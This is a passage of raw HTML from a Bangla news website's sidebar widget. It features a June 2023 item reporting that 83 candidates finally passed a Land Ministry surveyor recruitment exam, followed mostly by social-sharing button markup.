		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A